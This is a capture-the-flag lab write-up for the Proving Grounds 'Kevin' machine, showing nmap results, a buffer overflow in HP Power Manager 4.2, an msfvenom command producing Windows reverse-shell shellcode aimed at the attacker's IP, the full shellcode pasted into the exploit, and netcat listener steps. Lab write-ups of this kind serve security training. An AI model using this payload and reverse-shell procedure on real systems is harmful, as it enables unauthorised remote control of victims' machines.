Proving grounds Practice - Kevin CTF writeup.
Nmap
Nmap
PORT STATE SERVICE VERSION
80/tcp open http GoAhead WebServer
|_http-server-header: GoAhead-Webs
| http-title: HP Power Manager
|_Requested resource was http://192.168.174.45/index.asp
| http-methods:
|_ Supported Methods: GET HEAD
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Ultimate N 7600 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ssl/ms-wbt-server?
3573/tcp open tag-ups-1?
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49159/tcp open msrpc Microsoft Windows RPC
PORT : 80 : Web
HP Power Manager 4.2 (Build 7)

HP Power Manager 4.2 (Build 7) is vulnerable to Buffer Overflow Attack.
Exploitation
Download the Exploit from exploitDB.
Create a shellcode using tun0 IP and local PORT to listen for reverse connection.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.156 LPORT=443 EXITFUNC=thread -b '\x00\x1a\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5' x64/alpha_mixed --platform windows -f c
Generated Buffer
"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\x93\x99\xf7\xc4\x83\xee\xfc\xe2\xf4\x6f\x71\x75\xc4"
"\x93\x99\x97\x4d\x76\xa8\x37\xa0\x18\xc9\xc7\x4f\xc1\x95"
"\x7c\x96\x87\x12\x85\xec\x9c\x2e\xbd\xe2\xa2\x66\x5b\xf8"
"\xf2\xe5\xf5\xe8\xb3\x58\x38\xc9\x92\x5e\x15\x36\xc1\xce"
"\x7c\x96\x83\x12\xbd\xf8\x18\xd5\xe6\xbc\x70\xd1\xf6\x15"
"\xc2\x12\xae\xe4\x92\x4a\x7c\x8d\x8b\x7a\xcd\x8d\x18\xad"
"\x7c\xc5\x45\xa8\x08\x68\x52\x56\xfa\xc5\x54\xa1\x17\xb1"
"\x65\x9a\x8a\x3c\xa8\xe4\xd3\xb1\x77\xc1\x7c\x9c\xb7\x98"
"\x24\xa2\x18\x95\xbc\x4f\xcb\x85\xf6\x17\x18\x9d\x7c\xc5"
"\x43\x10\xb3\xe0\xb7\xc2\xac\xa5\xca\xc3\xa6\x3b\x73\xc6"
"\xa8\x9e\x18\x8b\x1c\x49\xce\xf1\xc4\xf6\x93\x99\x9f\xb3"
"\xe0\xab\xa8\x90\xfb\xd5\x80\xe2\x94\x66\x22\x7c\x03\x98"
"\xf7\xc4\xba\x5d\xa3\x94\xfb\xb0\x77\xaf\x93\x66\x22\x94"
"\xc3\xc9\xa7\x84\xc3\xd9\xa7\xac\x79\x96\x28\x24\x6c\x4c"
"\x60\xae\x96\xf1\x37\x6c\xbe\x05\x9f\xc6\x93\x98\x4c\x4d"
"\x75\xf3\xe7\x92\xc4\xf1\x6e\x61\xe7\xf8\x08\x11\x16\x59"
"\x83\xc8\x6c\xd7\xff\xb1\x7f\xf1\x07\x71\x31\xcf\x08\x11"
"\xfb\xfa\x9a\xa0\x93\x10\x14\x93\xc4\xce\xc6\x32\xf9\x8b"
"\xae\x92\x71\x64\x91\x03\xd7\xbd\xcb\xc5\x92\x14\xb3\xe0"
"\x83\x5f\xf7\x80\xc7\xc9\xa1\x92\xc5\xdf\xa1\x8a\xc5\xcf"
"\xa4\x92\xfb\xe0\x3b\xfb\x15\x66\x22\x4d\x73\xd7\xa1\x82"
"\x6c\xa9\x9f\xcc\x14\x84\x97\x3b\x46\x22\x17\xd9\xb9\x93"
"\x9f\x62\x06\x24\x6a\x3b\x46\xa5\xf1\xb8\x99\x19\x0c\x24"
"\xe6\x9c\x4c\x83\x80\xeb\x98\xae\x93\xca\x08\x11"
Replace the above buffer values in the exploit code.
SHELL = (
"n00bn00b"
"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\x93\x99\xf7\xc4\x83\xee\xfc\xe2\xf4\x6f\x71\x75\xc4"
"\x93\x99\x97\x4d\x76\xa8\x37\xa0\x18\xc9\xc7\x4f\xc1\x95"
"\x7c\x96\x87\x12\x85\xec\x9c\x2e\xbd\xe2\xa2\x66\x5b\xf8"
"\xf2\xe5\xf5\xe8\xb3\x58\x38\xc9\x92\x5e\x15\x36\xc1\xce"
"\x7c\x96\x83\x12\xbd\xf8\x18\xd5\xe6\xbc\x70\xd1\xf6\x15"
"\xc2\x12\xae\xe4\x92\x4a\x7c\x8d\x8b\x7a\xcd\x8d\x18\xad"
"\x7c\xc5\x45\xa8\x08\x68\x52\x56\xfa\xc5\x54\xa1\x17\xb1"
"\x65\x9a\x8a\x3c\xa8\xe4\xd3\xb1\x77\xc1\x7c\x9c\xb7\x98"
"\x24\xa2\x18\x95\xbc\x4f\xcb\x85\xf6\x17\x18\x9d\x7c\xc5"
"\x43\x10\xb3\xe0\xb7\xc2\xac\xa5\xca\xc3\xa6\x3b\x73\xc6"
"\xa8\x9e\x18\x8b\x1c\x49\xce\xf1\xc4\xf6\x93\x99\x9f\xb3"
"\xe0\xab\xa8\x90\xfb\xd5\x80\xe2\x94\x66\x22\x7c\x03\x98"
"\xf7\xc4\xba\x5d\xa3\x94\xfb\xb0\x77\xaf\x93\x66\x22\x94"
"\xc3\xc9\xa7\x84\xc3\xd9\xa7\xac\x79\x96\x28\x24\x6c\x4c"
"\x60\xae\x96\xf1\x37\x6c\xbe\x05\x9f\xc6\x93\x98\x4c\x4d"
"\x75\xf3\xe7\x92\xc4\xf1\x6e\x61\xe7\xf8\x08\x11\x16\x59"
"\x83\xc8\x6c\xd7\xff\xb1\x7f\xf1\x07\x71\x31\xcf\x08\x11"
"\xfb\xfa\x9a\xa0\x93\x10\x14\x93\xc4\xce\xc6\x32\xf9\x8b"
"\xae\x92\x71\x64\x91\x03\xd7\xbd\xcb\xc5\x92\x14\xb3\xe0"
"\x83\x5f\xf7\x80\xc7\xc9\xa1\x92\xc5\xdf\xa1\x8a\xc5\xcf"
"\xa4\x92\xfb\xe0\x3b\xfb\x15\x66\x22\x4d\x73\xd7\xa1\x82"
"\x6c\xa9\x9f\xcc\x14\x84\x97\x3b\x46\x22\x17\xd9\xb9\x93"
"\x9f\x62\x06\x24\x6a\x3b\x46\xa5\xf1\xb8\x99\x19\x0c\x24"
"\xe6\x9c\x4c\x83\x80\xeb\x98\xae\x93\xca\x08\x11")
Run netcat listerner on the PORT which was used in the above payload.
Run the exploit using python2 and the reverse connetion will be obtained in few seconds.

Thanks for reading!
For more updates and insights, follow me on Twitter: @thevillagehacker.
